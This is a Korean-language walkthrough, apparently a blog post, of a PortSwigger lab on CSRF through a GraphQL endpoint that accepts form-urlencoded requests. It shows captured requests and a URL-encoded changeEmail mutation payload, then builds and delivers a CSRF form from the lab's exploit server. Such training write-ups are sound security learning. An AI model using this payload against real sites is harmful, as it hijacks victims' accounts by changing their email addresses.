개요
- GraphQL 취약점 문제이다.
- 문제 주소: https://portswigger.net/web-security/graphql/lab-graphql-csrf-via-graphql-api
- 취약점 설명페이지: https://portswigger.net/web-security/graphql
- 난이도: PRACTITIONER (보통)
배경지식: GraphQL CSRF
- Content-Type이
application/json인 요청만 받아들이는 POST 엔드포인트는 CSRF에 대해 안전하다. - 이는 해당 타입이면 간단한 요청(Simple Request)이 아니기 때문에 CORS가 적용되기 때문이다. CORS에서 허용되어 있지 않다면 타 사이트에서 요청을 전송할 수 없다.
- 그러나 엔드포인트가 POST대신에 GET 요청을 허용하는 경우, 혹은
x-www-form-urlencoded타입을 허용하는 경우는 CSRF가 가능하다. 일반적인 폼으로도 전송가능하기 때문이다.
랩 설명
- 이 랩에서는 유저 관리기능에 GraphQL 엔드포인트를 사용하고 있다.
- 엔드포인트는
x-www-form-urlencoded컨텐츠 타입의 요청을 받아들이므로 CSRF공격이 가능하다. - 랩을 풀려면 페이지를 본 사람의 이메일 주소를 변경시키는 CSRF용 HTML을 만들어서 exploit 서버에 업로드하면 된다.
wiener:peter크레덴셜을 사용해서 로그인할 수 있다.
The user management functions for this lab are powered by a GraphQL endpoint. The endpoint accepts requests with a content-type of x-www-form-urlencoded and is therefore vulnerable to cross-site request forgery (CSRF) attacks.
To solve the lab, craft some HTML that uses a CSRF attack to change the viewer's email address, then upload it to your exploit server.
You can log in to your own account using the following credentials: wiener:peter.
We recommend that you install the InQL extension before attempting this lab. InQL makes it easier to modify GraphQL queries in Repeater.
Learn more about Working with GraphQL in Burp Suite.
풀이
이메일 주소 변경 엔드포인트 관찰
일단은 다음과 같이 Content-Type이 application/json 으로 제대로 지정되어서 보내지고 있다.
POST /graphql/v1 HTTP/2
Host: 0a6e00c203f1fa2f854526f2006e00b4.web-security-academy.net
Cookie: session=5LmJbiREL0u1RAiDBGHh7EtaStpgEHTc; session=5LmJbiREL0u1RAiDBGHh7EtaStpgEHTc
Content-Length: 224
Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
Accept: application/json
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://0a6e00c203f1fa2f854526f2006e00b4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a6e00c203f1fa2f854526f2006e00b4.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
{"query":"\n mutation changeEmail($input: ChangeEmailInput!) {\n changeEmail(input: $input) {\n email\n }\n }\n","operationName":"changeEmail","variables":{"input":{"email":"moon@tester.com"}}}
응답
HTTP/2 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 79
{
"data": {
"changeEmail": {
"email": "moon@tester.com"
}
}
}
이메일 변경 엔드포인트에 다른 Content-Type으로 요청 시도
일단 ContentType만 x-www-form-urlencoded으로 바꿔서 쿼리를 보내본다. 그러면 "Query not present"라는 응답이 돌아온다. Query 파라메터만 추가해주면 x-www-form-urlencoded ContentType도 사용가능해보인다.

쿼리 형태 변경
쿼리를 가장 간단한 형식으로 변경한다.
다음 쿼리를 변수가 입력된 형태의 간단한 형태로 바꾼다.
mutation changeEmail($input: ChangeEmailInput!) {
changeEmail(input: $input) {
email
}
}
mutation {
changeEmail(input: { email: "moon@tester.com" }) {
email
}
}
이 쿼리를 서버에 보내본다. 잘 동작하는 것을 볼 수 있다.

쿼리를 변경해서 시도
mutation {\n changeEmail(input: { email: \"moon@tester.com\" }) {\n email\n }\n}
위의 쿼리를 URL인코딩하면 다음과 같이 된다.
mutation%20%7B%5Cn%20%20%20%20changeEmail(input%3A%20%7B%20email%3A%20%5C%22moon%40tester.com%5C%22%20%7D)%20%7B%5Cn%20%20%20%20%20%20%20%20email%5Cn%20%20%20%20%7D%5Cn%7D
이 것을 query 파라메터로 해서 ContentType x-www-form-urlencoded을 지정해서 보내면 “Invalid syntax with ANTLR error ‘token recognition error at: ‘%’’ at line 1 column 9” 에러메세지가 돌아온다.

스페이스를 의미하는 %20를 서버측에서 인식하지 못하는 것으로 보인다.
POST로 파라메터를 보낼 때 스페이스나 괄호({})를 변환하는 규칙을 알아봐야겠다.
음.. 모르겠다. 답보자!
답보고 풀이
답을 보고 원인을 알았다.
포인트 1. 공백은 +기호로 변환
- 답에서는 다음과 같이 공백이
+로 변환(인코딩)되어 있다.
query=%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmail%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&operationName=changeEmail&variables=%7B%22input%22%3A%7B%22email%22%3A%22hacker%40hacker.com%22%7D%7D
- 보통 URL인코딩하면 공백은
%20로 변환된다. 그런데+로 변환하는 경우도 있는 것 같다. 뭐가 차이일까? - 여기를 보면 같은 질문이 있다.
- HTML 폼에서 전송될 때는 공백이
+로 보내진다는 것 같다.
포인트 2. application/x-www-form-urlencoded 컨텐트 타입
Content-Type이 application/x-www-form-urlencoded 으로 된 요청이어야만 서버가 제대로 응답한다. x-www-form-urlencoded일 때는 제대로 응답하지 않았다. 애초에 찾아보니 헤더값이 x-www-form-urlencoded인 경우는 찾아볼 수 없고 모두 application/x-www-form-urlencoded 이었다.
포인트 3. \n이나 " 등이 들어가 있는 부분을 제거
쿼리에서 \n이나 " 등이 들어가 있는 부분을 제거한 후에 변환한다.
예를들어 이 쿼리는
mutation {\n changeEmail(input: { email: \"moon@tester.com\" }) {\n email\n }\n}
요렇게 바꾼다.
mutation {
changeEmail(input: { email: "moon@tester.com" }) {
email
}
}
그리고 URL인코딩한다. 그러면 다음과 같이 된다.
mutation%20%7B%0AchangeEmail(input%3A%20%7B%20email%3A%20%22moon%40tester.com%22%20%7D)%20%7B%20%20%20%20%20%20%20%0A%20email%0A%7D%0A%7D
여기서 %20만 +로 변환한다. 그러면 이렇게 된다. 이 상태로 요청을 보내면 서버측에서 잘 알아먹는다.
mutation+%7B%0AchangeEmail(input%3A+%7B+email%3A+%22moon%40tester.com%22+%7D)+%7B+++++++%0A+email%0A%7D%0A%7D

CSRF Generator 사용
HTTP 요청에서 마우스 오른쪽 버튼을 눌러서 Engagement tools > Generate CSRF PoC를 선택한다. 여기서 이메일의 값을 위와 다른 값으로 변경해둔다. Test in Brower를 선택해서 이 HTML 폼이 제대로 동작하는지 확인한다.

exploit서버에서 HTML폼을 victim에게 전달
exploit서버에서 HTML폼을 Body부분에 붙여넣기 하고 Deliver exploit to victim을 클릭한다.

그러면 이메일이 업데이트되고 문제가 풀렸다는 메세지가 나타난다.

감상
이번 랩에서는 CSRF공격을 수행하기 위한 여러가지 포인트를 배울 수 있었다. 먼저 HTML폼에서 전송되는 Content-Type을 알게되었고, 공격은 +로 변환된다는 것도 알게 되었다. 그리고 GraphQL 쿼리를 폼 파라메터로 변환할 떄의 팁도 알게 되었다.